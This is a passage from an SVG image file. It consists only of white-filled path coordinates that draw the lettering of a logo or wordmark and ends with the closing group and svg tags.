			c-2.377,0-4.405-0.095-4.563-0.095c-0.159,0-2.821,0.095-4.849,0.095c-0.349,0-0.539-0.063-0.539-0.222
			c0-0.127,0.127-0.253,0.253-0.253c0.38,0,1.933-0.096,2.536-0.223c1.046-0.189,1.268-0.665,1.331-1.647
			c0.095-1.395,0.095-4.12,0.095-7.289v-5.546c0-1.711,0-3.074,0-4.817c0-0.634-0.063-0.982-0.57-0.982
			c-0.602,0-2.821,1.141-3.613,1.521c-0.159,0.095-0.253,0.127-0.38,0.127c-0.095,0-0.222-0.159-0.222-0.285
			c0-0.095,0.095-0.222,0.222-0.317l6.117-4.088c0.285-0.19,0.539-0.38,0.761-0.38c0.253,0,0.349,0.349,0.349,0.666
			c0,0.253-0.127,3.391-0.159,8.24L84.457,38.594z"/>
		<path fill="#FFFFFF" d="M104.962,39.291h2.409c0.855,0,1.172-0.349,1.299-0.349c0.159,0,0.159,0.222,0.159,0.38
			s-0.159,0.888-0.286,1.268c-0.158,0.317-0.285,0.412-0.666,0.412h-2.916c0,1.046-0.063,3.486,0.063,4.881
			c0.095,0.95,0.349,1.489,1.363,1.743c0.443,0.095,1.078,0.127,1.395,0.127c0.158,0,0.285,0.126,0.285,0.253
			c0,0.158-0.159,0.222-0.507,0.222c-1.743,0-3.771-0.095-3.993-0.095s-1.933,0.095-3.676,0.095c-0.349,0-0.507-0.063-0.507-0.222
			c0-0.127,0.095-0.253,0.253-0.253c0.285,0,0.982-0.032,1.489-0.096c1.046-0.158,1.268-0.824,1.363-1.774
			c0.127-1.395,0.063-3.835,0.063-4.881h-9.666c-0.38,0-0.666-0.095-0.666-0.38c0-0.254,0.158-0.508,0.285-0.666
			c0.19-0.222,10.49-14.166,11.504-15.561c0.253-0.349,0.443-0.57,0.666-0.57c0.222,0,0.317,0.222,0.317,0.539
			c0,0.476-0.032,3.011-0.032,4.754V39.291z M102.554,28.072h-0.063c-0.475,0.824-7.448,10.426-8.05,11.219h8.113V28.072z"/>
		<path fill="#FFFFFF" d="M112.094,46.39c0-0.729,0.507-1.743,1.743-1.743c0.982,0,1.743,0.634,1.743,1.648
			c0,1.014-0.697,1.838-1.775,1.838C112.602,48.133,112.094,47.182,112.094,46.39z"/>
		<path fill="#FFFFFF" d="M133.742,33.459c0-4.944,0-5.831-0.063-6.845c-0.063-1.078-0.317-1.585-1.363-1.807
			c-0.254-0.063-0.792-0.095-1.078-0.095c-0.127,0-0.254-0.063-0.254-0.19c0-0.19,0.159-0.253,0.507-0.253
			c1.426,0,3.423,0.095,3.581,0.095c0.38,0,2.377-0.095,4.279-0.095c3.137,0,8.937-0.286,12.708,3.613
			c1.584,1.648,3.074,4.278,3.074,8.05c0,3.993-1.648,7.067-3.423,8.936c-1.363,1.427-4.215,3.645-9.603,3.645
			c-1.363,0-3.042-0.095-4.405-0.189c-1.395-0.096-2.472-0.19-2.631-0.19c-0.063,0-0.602,0-1.268,0.031
			c-0.634,0-1.363,0.063-1.838,0.063c-0.349,0-0.507-0.063-0.507-0.253c0-0.096,0.063-0.19,0.253-0.19
			c0.285,0,0.666-0.063,0.951-0.127c0.634-0.127,0.792-0.824,0.919-1.743c0.158-1.331,0.158-3.835,0.158-6.877V33.459z
			 M136.404,36.882c0,3.359,0.032,6.275,0.063,6.876c0.032,0.793,0.095,2.061,0.349,2.409c0.412,0.603,1.648,1.268,5.388,1.268
			c2.948,0,5.673-1.077,7.543-2.947c1.648-1.616,2.535-4.659,2.535-7.574c0-4.025-1.743-6.624-3.042-7.986
			c-2.979-3.138-6.592-3.582-10.363-3.582c-0.634,0-1.807,0.095-2.06,0.222c-0.285,0.126-0.38,0.285-0.38,0.634
			c-0.032,1.078-0.032,4.31-0.032,6.75V36.882z"/>
		<path fill="#FFFFFF" d="M165.944,28.283c0.327-0.9,0.437-1.063,0.6-1.063c0.164,0,0.272,0.136,0.6,0.981
			c0.409,1.036,4.69,12.297,6.354,16.442c0.981,2.427,1.772,2.863,2.345,3.026c0.409,0.137,0.818,0.164,1.091,0.164
			c0.164,0,0.273,0.027,0.273,0.163c0,0.164-0.246,0.219-0.546,0.219c-0.409,0-2.399,0-4.281-0.055
			c-0.518-0.027-0.817-0.027-0.817-0.191c0-0.108,0.082-0.163,0.19-0.19c0.164-0.055,0.327-0.3,0.164-0.736l-2.536-6.708
			c-0.055-0.108-0.109-0.163-0.245-0.163h-5.862c-0.137,0-0.219,0.082-0.273,0.218l-1.636,4.826
			c-0.246,0.682-0.382,1.337-0.382,1.827c0,0.546,0.572,0.791,1.036,0.791h0.272c0.191,0,0.273,0.055,0.273,0.163
			c0,0.164-0.164,0.219-0.409,0.219c-0.654,0-1.827-0.082-2.127-0.082c-0.3,0-1.8,0.082-3.082,0.082
			c-0.354,0-0.518-0.055-0.518-0.219c0-0.108,0.109-0.163,0.246-0.163c0.191,0,0.573-0.027,0.791-0.055
			c1.254-0.164,1.8-1.2,2.291-2.563L165.944,28.283z M168.78,39.189c0.136,0,0.136-0.082,0.108-0.191l-2.59-7.361
			c-0.137-0.409-0.272-0.409-0.409,0l-2.399,7.361c-0.055,0.137,0,0.191,0.082,0.191H168.78z"/>
		<path fill="#FFFFFF" d="M183.4,40.361c0,4.009,0.108,5.754,0.6,6.244c0.437,0.437,1.146,0.628,3.271,0.628
			c1.445,0,2.646-0.027,3.3-0.818c0.354-0.437,0.627-1.118,0.709-1.636c0.027-0.219,0.082-0.354,0.245-0.354
			c0.137,0,0.164,0.108,0.164,0.408c0,0.301-0.191,1.937-0.409,2.728c-0.191,0.627-0.272,0.736-1.718,0.736
			c-1.964,0-3.381-0.055-4.526-0.082c-1.146-0.055-1.99-0.082-2.781-0.082c-0.109,0-0.573,0.027-1.118,0.027
			c-0.545,0.027-1.146,0.055-1.555,0.055c-0.3,0-0.436-0.055-0.436-0.219c0-0.081,0.055-0.163,0.218-0.163
			c0.245,0,0.572-0.055,0.818-0.109c0.545-0.109,0.682-0.709,0.79-1.5c0.137-1.145,0.137-3.299,0.137-5.917v-4.798
			c0-4.253,0-5.017-0.055-5.89c-0.055-0.927-0.272-1.363-1.172-1.554c-0.219-0.055-0.682-0.082-0.928-0.082
			c-0.108,0-0.218-0.054-0.218-0.164c0-0.164,0.137-0.218,0.437-0.218c1.227,0,2.944,0.082,3.081,0.082
			c0.136,0,2.127-0.082,2.944-0.082c0.301,0,0.437,0.054,0.437,0.218c0,0.109-0.109,0.164-0.218,0.164
			c-0.191,0-0.573,0.027-0.9,0.082c-0.79,0.136-1.009,0.6-1.063,1.554c-0.054,0.873-0.054,1.636-0.054,5.89V40.361z"/>
		<path fill="#FFFFFF" d="M201.454,28.283c0.327-0.9,0.437-1.063,0.6-1.063c0.164,0,0.272,0.136,0.6,0.981
			c0.409,1.036,4.69,12.297,6.354,16.442c0.981,2.427,1.772,2.863,2.345,3.026c0.409,0.137,0.818,0.164,1.091,0.164
			c0.164,0,0.273,0.027,0.273,0.163c0,0.164-0.246,0.219-0.546,0.219c-0.409,0-2.399,0-4.281-0.055
			c-0.518-0.027-0.817-0.027-0.817-0.191c0-0.108,0.082-0.163,0.19-0.19c0.164-0.055,0.327-0.3,0.164-0.736l-2.536-6.708
			c-0.055-0.108-0.109-0.163-0.245-0.163h-5.862c-0.137,0-0.219,0.082-0.273,0.218l-1.636,4.826
			c-0.245,0.682-0.382,1.337-0.382,1.827c0,0.546,0.572,0.791,1.036,0.791h0.272c0.191,0,0.273,0.055,0.273,0.163
			c0,0.164-0.164,0.219-0.409,0.219c-0.654,0-1.827-0.082-2.127-0.082s-1.8,0.082-3.081,0.082c-0.354,0-0.519-0.055-0.519-0.219
			c0-0.108,0.109-0.163,0.245-0.163c0.191,0,0.573-0.027,0.791-0.055c1.255-0.164,1.8-1.2,2.291-2.563L201.454,28.283z
			 M204.29,39.189c0.136,0,0.136-0.082,0.108-0.191l-2.59-7.361c-0.137-0.409-0.272-0.409-0.409,0L199,38.998
			c-0.055,0.137,0,0.191,0.082,0.191H204.29z"/>
		<path fill="#FFFFFF" d="M218.909,40.307c0,2.618,0,4.772,0.136,5.917c0.082,0.791,0.245,1.391,1.063,1.5
			c0.382,0.055,0.981,0.109,1.228,0.109c0.163,0,0.218,0.082,0.218,0.163c0,0.137-0.137,0.219-0.437,0.219
			c-1.499,0-3.218-0.082-3.354-0.082c-0.137,0-1.854,0.082-2.673,0.082c-0.3,0-0.436-0.055-0.436-0.219
			c0-0.081,0.055-0.163,0.218-0.163c0.245,0,0.572-0.055,0.818-0.109c0.545-0.109,0.682-0.709,0.79-1.5
			c0.137-1.145,0.137-3.299,0.137-5.917v-4.798c0-4.253,0-5.017-0.055-5.89c-0.055-0.927-0.327-1.391-0.927-1.527
			c-0.3-0.082-0.654-0.109-0.846-0.109c-0.108,0-0.218-0.054-0.218-0.164c0-0.164,0.137-0.218,0.437-0.218
			c0.899,0,2.617,0.082,2.754,0.082c0.136,0,1.854-0.082,2.672-0.082c0.3,0,0.437,0.054,0.437,0.218
			c0,0.109-0.109,0.164-0.218,0.164c-0.191,0-0.354,0.027-0.683,0.082c-0.735,0.136-0.954,0.6-1.009,1.554
			c-0.054,0.873-0.054,1.636-0.054,5.89V40.307z"/>
		<path fill="#FFFFFF" d="M242.369,39.101c0,4.658,0.127,6.687,0.697,7.258c0.507,0.507,1.331,0.729,3.803,0.729
			c1.68,0,3.074-0.031,3.835-0.951c0.412-0.507,0.729-1.299,0.824-1.901c0.031-0.253,0.095-0.412,0.285-0.412
			c0.158,0,0.189,0.127,0.189,0.476s-0.222,2.25-0.475,3.169c-0.223,0.729-0.317,0.856-1.997,0.856c-2.282,0-3.93-0.063-5.261-0.096
			c-1.331-0.063-2.313-0.095-3.232-0.095c-0.127,0-0.666,0.031-1.3,0.031c-0.634,0.032-1.331,0.063-1.807,0.063
			c-0.349,0-0.507-0.063-0.507-0.253c0-0.096,0.063-0.19,0.254-0.19c0.285,0,0.665-0.063,0.95-0.127
			c0.634-0.127,0.793-0.824,0.919-1.743c0.159-1.331,0.159-3.835,0.159-6.877v-5.578c0-4.944,0-5.831-0.063-6.845
			c-0.063-1.078-0.317-1.585-1.363-1.807c-0.253-0.063-0.792-0.095-1.077-0.095c-0.127,0-0.254-0.063-0.254-0.19
			c0-0.19,0.159-0.253,0.507-0.253c1.427,0,3.423,0.095,3.582,0.095c0.158,0,2.472-0.095,3.423-0.095
			c0.349,0,0.507,0.063,0.507,0.253c0,0.126-0.127,0.19-0.254,0.19c-0.222,0-0.665,0.032-1.046,0.095
			c-0.919,0.159-1.172,0.697-1.235,1.807c-0.063,1.014-0.063,1.901-0.063,6.845V39.101z"/>
		<path fill="#FFFFFF" d="M261.608,28.283c0.327-0.9,0.437-1.063,0.6-1.063c0.164,0,0.272,0.136,0.6,0.981
			c0.409,1.036,4.69,12.297,6.354,16.442c0.981,2.427,1.772,2.863,2.345,3.026c0.409,0.137,0.818,0.164,1.091,0.164
			c0.164,0,0.273,0.027,0.273,0.163c0,0.164-0.246,0.219-0.546,0.219c-0.409,0-2.399,0-4.281-0.055
			c-0.518-0.027-0.817-0.027-0.817-0.191c0-0.108,0.082-0.163,0.19-0.19c0.164-0.055,0.327-0.3,0.164-0.736l-2.536-6.708
			c-0.055-0.108-0.109-0.163-0.245-0.163h-5.862c-0.137,0-0.219,0.082-0.273,0.218l-1.636,4.826
			c-0.245,0.682-0.382,1.337-0.382,1.827c0,0.546,0.572,0.791,1.036,0.791h0.272c0.191,0,0.273,0.055,0.273,0.163
			c0,0.164-0.164,0.219-0.409,0.219c-0.654,0-1.827-0.082-2.127-0.082s-1.8,0.082-3.081,0.082c-0.354,0-0.519-0.055-0.519-0.219
			c0-0.108,0.109-0.163,0.245-0.163c0.191,0,0.573-0.027,0.791-0.055c1.255-0.164,1.8-1.2,2.291-2.563L261.608,28.283z
			 M264.444,39.189c0.136,0,0.136-0.082,0.108-0.191l-2.59-7.361c-0.137-0.409-0.272-0.409-0.409,0l-2.399,7.361
			c-0.055,0.137,0,0.191,0.082,0.191H264.444z"/>
		<path fill="#FFFFFF" d="M297.742,44.725c0.109,0.981,0.3,2.509,1.473,2.89c0.79,0.246,1.499,0.246,1.772,0.246
			c0.136,0,0.218,0.027,0.218,0.136c0,0.164-0.245,0.246-0.572,0.246c-0.601,0-3.545-0.027-4.554-0.109
			c-0.627-0.055-0.764-0.137-0.764-0.272c0-0.109,0.055-0.164,0.19-0.191c0.137-0.027,0.164-0.49,0.109-0.981l-1.309-14.151h-0.082
			l-6.681,14.179c-0.572,1.2-0.654,1.445-0.899,1.445c-0.191,0-0.327-0.272-0.846-1.254c-0.709-1.337-3.054-6.054-3.19-6.326
			c-0.245-0.491-3.299-7.035-3.599-7.771H278.9l-1.091,12.652c-0.027,0.436-0.027,0.927-0.027,1.391c0,0.408,0.3,0.763,0.709,0.845
			c0.464,0.109,0.873,0.137,1.036,0.137c0.109,0,0.219,0.055,0.219,0.136c0,0.191-0.164,0.246-0.491,0.246
			c-1.009,0-2.317-0.082-2.536-0.082c-0.245,0-1.554,0.082-2.29,0.082c-0.272,0-0.464-0.055-0.464-0.246
			c0-0.081,0.137-0.136,0.272-0.136c0.219,0,0.409,0,0.818-0.082c0.899-0.163,0.981-1.227,1.091-2.263l1.963-17.778
			c0.027-0.3,0.137-0.491,0.3-0.491c0.164,0,0.273,0.109,0.409,0.409l8.344,17.151l8.017-17.124
			c0.109-0.245,0.219-0.436,0.409-0.436c0.191,0,0.272,0.218,0.327,0.736L297.742,44.725z"/>
		<path fill="#FFFFFF" d="M310.563,28.283c0.327-0.9,0.437-1.063,0.6-1.063c0.164,0,0.272,0.136,0.6,0.981
			c0.409,1.036,4.69,12.297,6.354,16.442c0.981,2.427,1.772,2.863,2.345,3.026c0.409,0.137,0.818,0.164,1.091,0.164
			c0.164,0,0.273,0.027,0.273,0.163c0,0.164-0.246,0.219-0.546,0.219c-0.409,0-2.399,0-4.281-0.055
			c-0.518-0.027-0.817-0.027-0.817-0.191c0-0.108,0.082-0.163,0.19-0.19c0.164-0.055,0.327-0.3,0.164-0.736l-2.536-6.708
			c-0.055-0.108-0.109-0.163-0.245-0.163h-5.862c-0.137,0-0.219,0.082-0.273,0.218l-1.636,4.826
			c-0.245,0.682-0.382,1.337-0.382,1.827c0,0.546,0.572,0.791,1.036,0.791h0.272c0.191,0,0.273,0.055,0.273,0.163
			c0,0.164-0.164,0.219-0.409,0.219c-0.654,0-1.827-0.082-2.127-0.082s-1.8,0.082-3.081,0.082c-0.354,0-0.519-0.055-0.519-0.219
			c0-0.108,0.109-0.163,0.245-0.163c0.191,0,0.573-0.027,0.791-0.055c1.255-0.164,1.8-1.2,2.291-2.563L310.563,28.283z
			 M313.399,39.189c0.136,0,0.136-0.082,0.108-0.191l-2.59-7.361c-0.137-0.409-0.272-0.409-0.409,0l-2.399,7.361
			c-0.055,0.137,0,0.191,0.082,0.191H313.399z"/>
	</g>
</g>
</svg>
